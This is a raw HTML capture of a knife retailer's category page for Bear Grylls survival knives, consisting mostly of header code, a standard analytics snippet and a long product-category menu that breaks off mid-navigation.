

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.osograndeknives.com/catalog/bear-grylls-survival-knives-626-1.html
body_size: 20394
content:
<!DOCTYPE html>
<html>
<head>
	<meta charset="UTF-8" />
	<title>Bear Grylls Survival Knives</title>
	<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
	<meta name="title" content="Bear Grylls Survival Knives" />
	<meta name="keywords" content="Bear Grylls, Survival, Survival Knives, Survival Kit" />
	<meta name="description" content="Buy Bear Grylls Survival Knives from OsoGrandeKnives.com - America's Cutlery Specialists.  Lowest Price Guaranteed, Shop Now!" />
	<meta name="generator" content="SunShop 4.6.7 (https://www.sunshop.com/)" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.osograndeknives.com/catalog/bear-grylls-survival-knives-626-1.html" />	
	<base href="https://www.osograndeknives.com/" />

	<link href="//fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i" rel="stylesheet">
	<link href="//fonts.googleapis.com/css?family=Oswald:200,300,400,500,600,700" rel="stylesheet">
	<link href="//fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/stylesheet.css" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/font-awesome/css/font-awesome.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/dd.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/flexslider.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/style.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/responsive.css" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/cloud-zoom.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/responsive_adjust.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/colorbox.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/carousel.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="index.php?l=css">
	
	<script type="text/javascript" src="themes/classic_responsive-ogkt/js/1.11.3.jquery.min.js"></script>
	
	<!--[if lt IE 9]>
	<script type="text/javascript" src="js/html5shiv.min.js"></script>
	<script type="text/javascript" src="js/IE9.js"></script>
	<style>
	.best_rgt{width:70%;}
	.contact ul li p{width:94%;}
	.receive_form ul li input.rec_in{width:64.3%;}
	.ad_search .dd .ddArrow{height:96%;}
	.cart_cont_rgt{width:68%;}
	</style>
	<![endif]-->
	
	<style type="text/css">
	<!--//
	.nav .cart { background: #fe6200 !important; }
	.toll_lft { background: #fe6200 !important; }
	.toll_rgt a, .add span { color: #fe6200 !important; }
	.flex-caption h2 { color: #ffffff !important; }
	.flex-caption p, .read-more a { color: #000000 !important; }
	.pro_head, .login ul li.btn .reg_but, .receive_form ul li .button { background: #fe6200 !important; }
	.nav .cart { background: #fe6200 !important; }
	.read-more a, .flex-control-paging li a.flex-active { background: #84fd03 !important; }
	@media only screen and (max-width:991px){ nav ul li:hover a, nav ul li.active a { color: #fe6200 !important; } }
	//-->
	</style>
	
	
	
	
	
				<script>
					(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
					(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
					m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
					})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

					ga('create', 'UA-35410415-1', 'auto');
					ga('send', 'pageview');
					ga('require', 'ecommerce');
				</script>
			

        <link rel="apple-touch-icon" sizes="180x180" href="//www.osograndeknives.com/apple-touch-icon.png">
        <link rel="icon" type="image/png" sizes="32x32" href="//www.osograndeknives.com/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="16x16" href="//www.osograndeknives.com/favicon-16x16.png">
        <link rel="mask-icon" href="//www.osograndeknives.com/safari-pinned-tab.svg" color="#f15a23">
        <meta name="msapplication-TileColor" content="#f15a23">
        <meta name="theme-color" content="#f15a23">

</head>
<body>


<!-- side_bar starts -->
<div class="side_bar"></div>
<!-- side_bar ends -->
<!-- wrapper starts -->
<div class="wrapper">
        	
    <!-- Header Starts -->
    <header>
    	<div class="head_top">
            <div class="container">
				            	<div class="currency">
	<label class="currency_lable">Currency:</label>
	<div class="select_section">
		<select name="cur" class="msd shell" style="width: 100%;" onchange="javascript: location.href='https://www.osograndeknives.com/index.php?l=product_list&amp;c=626&amp;my_rate='+this.value;">
			<option value="USD" selected="selected">U.S. Dollar (USD)</option>
		</select>
	</div>
	<div class="clear"></div>
</div>
								
                <div class="cur_rgt">
                	<ul>
						<!--// Start Hide Login //-->
						<li><a href="https://www.osograndeknives.com/index.php?l=account"><span><i class="fa fa-unlock-alt" aria-hidden="true"></i></span><p>Login / Register</p></a></li>
						<!--// End Hide Login //-->
						
                        <li class="no_bor"><a href="https://www.osograndeknives.com/index.php?l=cart_view"><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span><p>View Cart</p></a></li>
                    </ul>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>  
            </div>
        </div>
        <div class="head_main">
        	<div class="container">
        		<div class="logo"><a href="https://www.osograndeknives.com/"><img src="images/uploads/logo_OGK-Logo-2017-290x84-05.png" alt="OsoGrandeKnives.com"></a></div>
                <div class="categoties">
					<div id="welcome" style="text-align: right; margin-bottom: 10px; margin-top: -10px;">
						<a href="https://www.osograndeknives.com/catalog/free-shipping.html">
						<img src="images/banners/Shipping-Truck01-28x20.jpg" title="Free Shipping on Most Orders Over $99! Details-->" alt="Free Shipping on Most Orders Over $99! Details-->">
						<b><font size="2" color="#F15A23">FREE SHIPPING</font> 
						<font size="2">ORDERS OVER $99!</font> 
						<font size="2" color="#F15A23">DETAILS</font></b></a>
					</div>
					<div>
						<div class="toll">
							<div class="tool_in">
							<div class="toll_lft"><a href="tel:"><span><i class="fa fa-phone phone" aria-hidden="true"></i></span></a></div>							<div class="toll_rgt">
								<h2></h2>
								<a href="tel:"></a>							</div>
							<div class="clear"></div>
							</div>
						</div>
						<form action="index.php?l=search_list" method="post" id="searchForm">
	<input type="hidden" name="s[title]" value="Y" />
	<input type="hidden" name="s[short_desc]" value="Y" />
	<input type="hidden" name="s[full_desc]" value="Y" />
	<input type="hidden" name="s[sku]" value="Y" />
	<input type="hidden" name="s[match]" value="all" />
	<input type="hidden" name="s[cid]" value="0" />
	<div class="search">
		<input name="s[search]" class="textfield shell" type="text" placeholder="Search" />
		<!--//
		<div class="select_cont">
			<select name="s[cid]" class="msd shell">
				<option value="0">- Entire Site -</option>
				<option value="1550">Gift Guide</option>
<option value="99">Close-Outs</option>
<option value="61">Axes &amp; Hatchets</option>
<option value="114">..Battle Axes</option>
<option value="116">..Camp Axes</option>
<option value="118">..European Axes</option>
<option value="119">..Fantasy &amp; Medieval Axes</option>
<option value="337">..Felling Axes</option>
<option value="336">..Forest Axes</option>
<option value="120">..Hatchets</option>
<option value="121">..Historical Axes</option>
<option value="335">..Hunting Axes</option>
<option value="123">..Military Axes</option>
<option value="124">..Rescue Axes</option>
<option value="125">..Splitting Axes &amp; Mauls</option>
<option value="126">..Swedish Axes</option>
<option value="127">..Tactical Axes</option>
<option value="128">..Throwing Axes</option>
<option value="129">..Tomahawks</option>
<option value="73">Camping &amp; Outdoor</option>
<option value="79">..Backpacks</option>
<option value="231">..Camping Kitchen &amp; Cookware</option>
<option value="235">..Camping Stoves</option>
<option value="416">..Camping Supplies &amp; Accessories</option>
<option value="624">..Carabiners</option>
<option value="1546">..Cord and Accessories</option>
<option value="819">..Firestarters</option>
<option value="68">..Flashlights</option>
<option value="227">....Flashlight Holsters</option>
<option value="221">....Headlamps</option>
<option value="222">....Key Ring Lights</option>
<option value="223">....Lanterns</option>
<option value="309">....LED Flashlights</option>
<option value="224">....Micro Lights</option>
<option value="225">....Personal Lights</option>
<option value="412">..Hammocks, Tents &amp; Shelters</option>
<option value="98">..Hydration Gear</option>
<option value="72">..Navigation</option>
<option value="35">..Saws</option>
<option value="241">..Shoulder Packs-Versipacks</option>
<option value="331">..Shovels &amp; Spades</option>
<option value="242">..Waist Packs-Fanny Packs</option>
<option value="111">Gifts &amp; Accessories</option>
<option value="70">..Apparel</option>
<option value="94">....Headwear</option>
<option value="95">....Shirts</option>
<option value="619">....Wallets</option>
<option value="77">..Books &amp; Videos</option>
<option value="316">..Firearms Accessories</option>
<option value="112">..Knife &amp; Gun Care Products</option>
<option value="100">..Knife Sheaths-Pouches</option>
<option value="268">..Specialty Items</option>
<option value="1586">Hunting Store</option>
<option value="67">Kitchen Cutlery</option>
<option value="162">..Kitchen Boning Knives</option>
<option value="163">..Kitchen Bread Knives</option>
<option value="164">..Kitchen Butcher Knives</option>
<option value="165">..Kitchen Carving Knives</option>
<option value="301">..Kitchen Ceramic Knives</option>
<option value="166">..Kitchen Cheese Knives</option>
<option value="167">..Kitchen Chef's Knives</option>
<option value="168">..Kitchen Cimeter Knives</option>
<option value="169">..Kitchen Cleavers</option>
<option value="148">..Kitchen Cutlery Sets</option>
<option value="302">..Kitchen Damascus Knives</option>
<option value="170">..Kitchen Fillet Knives</option>
<option value="171">..Kitchen Fruit Knives</option>
<option value="173">..Kitchen Japanese Style Knives</option>
<option value="174">..Kitchen Melon Knives</option>
<option value="390">..Kitchen Oyster Knives</option>
<option value="175">..Kitchen Paring Knives</option>
<option value="176">..Kitchen Peeling Knives</option>
<option value="178">..Kitchen Santoku Knives</option>
<option value="179">..Kitchen Skinning Knives</option>
<option value="180">..Kitchen Slicing Knives</option>
<option value="181">..Kitchen Steak Knives &amp; Sets</option>
<option value="182">..Kitchen Tomato Knives</option>
<option value="66">..Kitchen Tools</option>
<option value="158">....Can Openers</option>
<option value="157">....Edge Guards</option>
<option value="151">....Kitchen Forks</option>
<option value="152">....Kitchen Gadgets</option>
<option value="150">....Kitchen Knife Luggage</option>
<option value="154">....Kitchen Safety Gloves</option>
<option value="389">....Spatulas &amp; Turners</option>
<option value="183">..Kitchen Utility Knives</option>
<option value="184">..Kitchen Vegetable Knives</option>
<option value="10">Knives</option>
<option value="9">..All Fixed Blade Knives</option>
<option value="12">....Fixed Blade All Terrain Knives</option>
<option value="13">....Fixed Blade Bayonets</option>
<option value="340">....Fixed Blade Bird Knives</option>
<option value="14">....Fixed Blade Boot Knives</option>
<option value="15">....Fixed Blade Bowies</option>
<option value="322">....Fixed Blade Camp Knives</option>
<option value="305">....Fixed Blade Combat Knives</option>
<option value="16">....Fixed Blade Daggers</option>
<option value="17">....Fixed Blade Damascus Knives</option>
<option value="320">....Fixed Blade Dining Knives</option>
<option value="18">....Fixed Blade Dive &amp; River Knives</option>
<option value="300">....Fixed Blade EDC Knives</option>
<option value="20">....Fixed Blade Farming &amp; Agriculture</option>
<option value="21">....Fixed Blade Fishing Knives</option>
<option value="22">....Fixed Blade Guthook Knives</option>
<option value="23">....Fixed Blade Hunting Knives</option>
<option value="24">....Fixed Blade Industrial Knives</option>
<option value="27">....Fixed Blade Karambits</option>
<option value="323">....Fixed Blade Key Ring Knives</option>
<option value="28">....Fixed Blade Kukris</option>
<option value="31">....Fixed Blade Military Knives</option>
<option value="26">....Fixed Blade Neck Knives</option>
<option value="32">....Fixed Blade Non Detectable Knives</option>
<option value="33">....Fixed Blade Push Knives</option>
<option value="34">....Fixed Blade Rescue Knives</option>
<option value="37">....Fixed Blade Skinning Knives</option>
<option value="39">....Fixed Blade Survival Knives</option>
<option value="40">....Fixed Blade Tactical Knives</option>
<option value="25">....Fixed Blade Tantos</option>
<option value="42">....Fixed Blade Throwing Knives</option>
<option value="324">....Fixed Blade Training Knives</option>
<option value="314">....Fixed Blade Ulu Knives</option>
<option value="44">....Fixed Blade Utility Knives</option>
<option value="43">....Rubber Training Knives</option>
<option value="1578">....Thumb &amp; Lapel Daggers</option>
<option value="1">..All Folding Knives</option>
<option value="3">....Assisted Opening Folders</option>
<option value="4">....Automatic Opening Knives</option>
<option value="1587">......Gerber Automatic Knives</option>
<option value="338">....Bullet Folders</option>
<option value="8">....Butterfly Knives</option>
<option value="318">....Carabiner Folders</option>
<option value="296">....Ceramic Bladed Folders</option>
<option value="51">....Damascus Steel Folders</option>
<option value="607">....Economical Folding Knives</option>
<option value="308">....Equestrian Style Folding Knives</option>
<option value="5">....Every-Day-Carry Folders</option>
<option value="304">....Folding Combat Knives</option>
<option value="325">....Folding Fillet Knives</option>
<option value="319">....Folding Work Knives</option>
<option value="299">....Gentleman's Folders</option>
<option value="330">....Hawkbill Folders</option>
<option value="53">....Hobo Folders</option>
<option value="6">....Hunting &amp; Outdoor Folders</option>
<option value="7">....Karambit Folding Knives</option>
<option value="46">....Key Ring Knives</option>
<option value="627">....Mega Folders</option>
<option value="47">....Money Clip Knives</option>
<option value="341">....Nautical Folding Knives</option>
<option value="1278">....Non-Locking Slip Joint Folders</option>
<option value="54">....Rescue Folders</option>
<option value="55">....Scalpel Folders</option>
<option value="56">....Stilettos</option>
<option value="2">....Tactical Folding Knives</option>
<option value="57">....Tanto Folders</option>
<option value="58">....Training Folders</option>
<option value="59">....Utility Folding Knives</option>
<option value="1582">..Balisong Knives</option>
<option value="1590">..Bayonets</option>
<option value="1589">..Belt Buckle Knives</option>
<option value="1596">..Boot Knives</option>
<option value="1581">..Bowie Knives</option>
<option value="1579">..Bushcraft Knives</option>
<option value="1580">..Camping Knives</option>
<option value="272">..Classic Pocket Knives</option>
<option value="522">....Pocket Knives-Brown Bone Handles</option>
<option value="282">....Pocket Knives-Stag Handles</option>
<option value="1592">..Combat Knives</option>
<option value="50">..Credit Card Sized Tools</option>
<option value="49">..Custom Collaboration Knives</option>
<option value="639">....A.G. Russell Knives</option>
<option value="640">....Alan Folts Knives</option>
<option value="641">....Allen Elishewitz Knives</option>
<option value="1174">....Andy Fitz Knives</option>
<option value="1169">....Armin Stutz Knives</option>
<option value="626">....Bear Grylls Survival Knives</option>
<option value="646">....Bob Dozier Knives</option>
<option value="1168">....Brent Beshara Knives</option>
<option value="650">....Brian Tighe Knives</option>
<option value="651">....Chad Los Banos Knives</option>
<option value="654">....Colonel Rex Applegate Knives</option>
<option value="655">....Darrel Ralph Knives</option>
<option value="660">....Ed Halligan Knives</option>
<option value="661">....Ed Van Hoy Knives</option>
<option value="662">....Flavio Ikoma Knives</option>
<option value="664">....Fred Perrin Knives</option>
<option value="666">....Gil Hibben Knives</option>
<option value="667">....Glenn Klecker Knives</option>
<option value="672">....James Williams Knives</option>
<option value="675">....Jesper Voxnaes Knives</option>
<option value="678">....Jim Wagner Knives</option>
<option value="681">....Ken Onion Knives</option>
<option value="1181">....Kevin &amp; Heather Harvey Knives</option>
<option value="625">....Kit Carson Knives</option>
<option value="1353">....Lucas Burnley Knives</option>
<option value="688">....Lynn Thompson Knives</option>
<option value="1182">....Michael Janich Knives</option>
<option value="1184">....Newton Martin Knives</option>
<option value="692">....Pat &amp; Wes Crawford Knives</option>
<option value="1188">....Roy Huntington Knives</option>
<option value="699">....Russ Kommer Knives</option>
<option value="1354">....Sal Manaro Knives</option>
<option value="702">....Steve Ryan Knives</option>
<option value="709">....Trace Rinaldi Knives</option>
<option value="1597">..Daggers</option>
<option value="1583">..Damascus Knives</option>
<option value="333">..Exchangeable Blade Knives</option>
<option value="1585">..Karambits</option>
<option value="310">..Knife Making Supplies</option>
<option value="48">..Limited Edition Knives</option>
<option value="30">..Machetes</option>
<option value="1588">..Non-Metallic Knives</option>
<option value="1594">..Out The Front Knives</option>
<option value="1584">..Push Daggers</option>
<option value="1593">..Rescue Knives</option>
<option value="36">..Scalpels</option>
<option value="64">..Scissors &amp; Shears</option>
<option value="140">....Barber (Hair) Scissors</option>
<option value="326">....Camp Shears</option>
<option value="144">....Eye &amp; Mustache Scissors</option>
<option value="141">....Fly Tying Scissors</option>
<option value="142">....Game-Poultry Shears</option>
<option value="143">....Kitchen-Household Scissors</option>
<option value="136">....Manicure Scissors</option>
<option value="321">....Medical Scissors Forceps</option>
<option value="145">....Nose-Ear Scissors</option>
<option value="146">....Pruning Shears</option>
<option value="334">....Safety Shears &amp; Cutters</option>
<option value="147">....Sewing &amp; Embroidery Scissors</option>
<option value="65">..Spears</option>
<option value="1591">..Spring Assisted Knives</option>
<option value="1595">..Stiletto Knives</option>
<option value="391">..Swiss Army Knives</option>
<option value="392">....Swiss Army Boy Scout</option>
<option value="398">....Swiss Army Classics</option>
<option value="393">....Swiss Army Collectibles</option>
<option value="394">....Swiss Army Do-It-Yourself</option>
<option value="395">....Swiss Army Everyday</option>
<option value="396">....Swiss Army Lockblades</option>
<option value="400">....Swiss Army Pouches &amp; Accessories</option>
<option value="397">....Swiss Army Sports &amp; Outdoors</option>
<option value="399">....Swiss Army SwissChamps</option>
<option value="401">....Swiss Army SwissLites</option>
<option value="41">..Taxidermy Knives</option>
<option value="62">Men's Shave Shop</option>
<option value="407">..Cartridge Razors</option>
<option value="375">..Double Edge Safety Razors</option>
<option value="404">..Lotions &amp; After Shave Colognes</option>
<option value="133">..Moustache &amp; Beard Care</option>
<option value="103">..Personal Grooming Implements</option>
<option value="135">....Manicure Accessories</option>
<option value="104">....Tweezers &amp; Extractors</option>
<option value="137">....Nail Clippers</option>
<option value="138">....Nail Files</option>
<option value="376">..Razor Blades</option>
<option value="374">..Razor Strops</option>
<option value="408">..Shaving Accessories</option>
<option value="131">..Shaving Brushes</option>
<option value="632">....Best Badger Shave Brushes</option>
<option value="635">....Boar Bristle Shave Brushes</option>
<option value="636">....Mixed Badger Shave Brushes</option>
<option value="631">....Pure Badger Shave Brushes</option>
<option value="634">....Silvertip Badger Shave Brushes</option>
<option value="633">....Super Badger Shave Brushes</option>
<option value="637">....Travel Shave Brushes</option>
<option value="370">..Shaving Mugs &amp; Bowls</option>
<option value="377">..Shaving Sets &amp; Kits</option>
<option value="130">..Shaving Soap &amp; Cream</option>
<option value="406">..Specialty Razors</option>
<option value="371">..Stands for Razor &amp; Brush</option>
<option value="107">..Straight Razors</option>
<option value="11">Multi-Tools</option>
<option value="69">Self Defense Products</option>
<option value="1563">..Automatic Expandable Batons</option>
<option value="1554">..Carbon Fiber Knives</option>
<option value="1561">..Concealable Batons</option>
<option value="90">..Defense Weapons</option>
<option value="1553">..G10 Knives</option>
<option value="1557">..Keychain Striking Weapons</option>
<option value="1559">..Kubotans</option>
<option value="1555">..Nylon Composite Knives</option>
<option value="83">..Pepper Spray</option>
<option value="1565">..Pepper Spray Guns</option>
<option value="1566">..Pepper Spray Keychains</option>
<option value="1562">..Police Batons</option>
<option value="215">..Self Defense Training Aids</option>
<option value="1556">..Shanks, Shivs, Spikes</option>
<option value="1558">..Tactical Pens</option>
<option value="106">..Training Products</option>
<option value="101">..Walking Sticks &amp; Canes</option>
<option value="76">Sharpening Products</option>
<option value="243">..Arkansas Stones</option>
<option value="244">..Axe Sharpeners</option>
<option value="245">..Benchstones</option>
<option value="246">..Butcher Steels</option>
<option value="247">..Carbide Sharpeners</option>
<option value="248">..Ceramic Rod Systems</option>
<option value="606">..Ceramic Sharpening Stones</option>
<option value="249">..Clamp Sharpening Systems</option>
<option value="250">..Diamond Sharpeners</option>
<option value="251">..Dog Bone Style Rods</option>
<option value="252">..Electric Sharpeners</option>
<option value="253">..Fish Hook Sharpeners</option>
<option value="1564">..Guided Sharpeners</option>
<option value="254">..Hand Held Sharpeners</option>
<option value="255">..Honing Steels</option>
<option value="153">..Kitchen Sharpeners</option>
<option value="295">..Leather Strops</option>
<option value="256">..Pocket Sharpeners</option>
<option value="257">..Pull Through Sharpeners</option>
<option value="132">..Razor Sharpening Stones</option>
<option value="258">..Serrated Sharpeners</option>
<option value="259">..Sharpening Accessories</option>
<option value="263">....Eraser Blocks</option>
<option value="264">....Honing Oil</option>
<option value="266">....Strop Paste</option>
<option value="134">....Razor Strops</option>
<option value="265">..Sharpening Files</option>
<option value="260">..Sharpening Kits</option>
<option value="261">..Sharpening Wheel Kits</option>
<option value="1567">Sheaths &amp; Storage</option>
<option value="1570">..Axe &amp; Hatchet Sheaths</option>
<option value="1568">..Fixed Blade Knife Sheaths</option>
<option value="1576">..Flashlight Sheaths</option>
<option value="1569">..Folding Knife Pouches</option>
<option value="84">..Knife Display Cases &amp; Stands</option>
<option value="1577">..Knife Protector Pouches</option>
<option value="1574">..Knife Rolls &amp; Packs</option>
<option value="1571">..Machete Sheaths</option>
<option value="1575">..Multi-Tool Sheaths</option>
<option value="1572">..Shovel Sheaths &amp; Covers</option>
<option value="1573">..Zip-Up Knife Pouchs &amp; Cases</option>
<option value="75">Survival Products</option>
<option value="108">..First Aid</option>
<option value="89">..Lighters &amp; Firestarters</option>
<option value="311">..Parachute Cord</option>
<option value="110">..Slingshots, Folding Slingshots &amp; Slingshot Ammo</option>
<option value="379">..Survival Bracelets</option>
<option value="628">..Survival Kit Components</option>
<option value="618">..Survival Kit Pouches</option>
<option value="109">..Survival Kits (Complete)</option>
<option value="216">..Whistles</option>
<option value="60">Swords</option>
<option value="202">..Asian Swords</option>
<option value="185">..Bokkens</option>
<option value="209">..Classic Rapier Swords</option>
<option value="186">..Crusader Swords</option>
<option value="603">..Cutlass &amp; Sabers</option>
<option value="602">..Dirks &amp; Daggers</option>
<option value="200">..European Swords</option>
<option value="205">..Excalibur Swords</option>
<option value="187">..Hand &amp; A Half Swords</option>
<option value="188">..Katanas</option>
<option value="197">..Kung Fu Swords</option>
<option value="344">..Medieval Swords</option>
<option value="600">..Military Swords</option>
<option value="199">..Oriental Swords</option>
<option value="213">..Pirate Swords</option>
<option value="190">..Practical Swords</option>
<option value="208">..Reproduction Swords</option>
<option value="206">..Robin Hood Swords</option>
<option value="343">..Samurai Swords</option>
<option value="191">..Scottish Swords</option>
<option value="198">..Sword Accessories</option>
<option value="1551">..Sword Canes</option>
<option value="196">..Tai Chi Swords</option>
<option value="192">..Training Swords</option>
<option value="193">..Viking Swords</option>
<option value="194">..Wakazashis</option>
<option value="91">Tactical Gear</option>
<option value="105">..Ammo &amp; Mag Pouches</option>
<option value="214">..Belts</option>
<option value="219">..Entry Tools</option>
<option value="81">..Expandable Batons</option>
<option value="74">..Gear Storage</option>
<option value="622">....Admin Pouches</option>
<option value="608">....Backpacks</option>
<option value="80">....Bags, Cases &amp; Organizers</option>
<option value="620">....Bug-Out Bags</option>
<option value="384">....Duffel Bags</option>
<option value="615">....Gear Accessories</option>
<option value="623">....Gear Slingers</option>
<option value="236">....Gun Cases</option>
<option value="386">....Hard Cases</option>
<option value="613">....ID Carriers</option>
<option value="237">....Knife Cases</option>
<option value="621">....Laptop Bags</option>
<option value="614">....Magazine Pouches</option>
<option value="617">....Medic Bags</option>
<option value="612">....Messenger Bags</option>
<option value="383">....Phone-Radio Holders</option>
<option value="387">....Pouches &amp; Pockets</option>
<option value="240">....Range Bags</option>
<option value="611">....Rollypoly Series</option>
<option value="85">....Storage Cases</option>
<option value="239">....Tactical Organizers</option>
<option value="385">....Travel Bags &amp; Packs</option>
<option value="610">....Versipacks</option>
<option value="609">....Waist Packs</option>
<option value="382">....Wallets</option>
<option value="220">..Search &amp; Rescue Gear</option>
<option value="97">..Holsters</option>
<option value="139">..Lanyards</option>
<option value="238">..Medic Bags</option>
<option value="332">..Mine Probes</option>
<option value="328">..Pens (Writing Instruments)</option>
<option value="71">..Police Equipment</option>
<option value="93">....Handcuffs</option>
<option value="267">....Military &amp; Law Enforcement</option>
<option value="629">....Police Pepper Spray</option>
			</select>
		</div>
		//-->
		<button type="button" class="find_but" onClick="document.forms['searchForm'].submit();"></button>
		<div class="clear"></div>
	</div>
</form>

						<div class="clear"></div>
					</div>
                </div>    
            	<div class="clear"></div>
            </div>
        </div>
        <div class="nav">
        	<div class="container">
				<div class="menu"><div id="nav-icon"><span></span><span></span><span></span></div></div>
<nav>
	<ul>
		<li><a href="https://www.osograndeknives.com/">Company <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/" title="Go to our home page">Home</a></li>
				<li><a href="https://osograndeknives.blogspot.com" title="Get the latest news from the knife industry" target="_blank">OGK Knife Blog</a></li>
				<li><a href="https://eepurl.com/z9VMn" title="Sign-up today and get sneak peeks and hot deals!" target="_blank">OGK Newsletter</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-reviews.html">Knife &amp; Gear Reviews</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/site-map.html">Site Map</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/categories.html">Departments</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gift-certificates.html">Gift Cards</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/about-us.html">About Us</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/contact-us.html">Contact Us</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/policies.html">Service Policies</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/faq.html">FAQs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/testimonies.html">Customer Testimonials</a></li>
				<li><a href="index.php?l=cart_view">View Cart</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/brands.html">Brands</a></li>
		<li><a href="javascript:void(0);">Knives <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/classic-pocket-knives-272-1.html">Classic Pocket Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/all-fixed-blade-knives-9-1.html">Fixed Blades</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/all-folding-knives-1-1.html">Folding Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery-67-1.html">Kitchen Cutlery</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/credit-card-sized-tools-50-1.html">Credit Card Sized Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/custom-collaboration-knives-49-1.html">Custom Collaborations</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/exchangeable-blade-knives-333-1.html">Exchangeable Blade Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-making-supplies-310-1.html">Knife Making Supplies</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/limited-edition-knives-48-1.html">Limited Edition Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/machetes-30-1.html">Machetes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/scalpels-36-1.html">Scalpels</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/taxidermy-knives-41-1.html">Taxidermy Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Sheathes &amp; Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-and-gun-care-products-112-1.html">Knife Care Products</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery-67-1.html">Kitchen <div class="drop">&#9660;</div></a>
			<ul>
